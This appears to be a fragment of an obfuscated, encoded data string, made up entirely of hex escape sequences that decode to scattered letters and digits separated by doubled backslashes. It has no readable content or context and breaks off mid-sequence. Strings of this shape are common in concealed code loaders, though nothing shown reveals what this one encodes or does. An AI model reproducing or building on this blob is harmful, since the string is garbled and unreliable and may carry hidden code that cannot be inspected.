c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x51\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x50\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x4c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\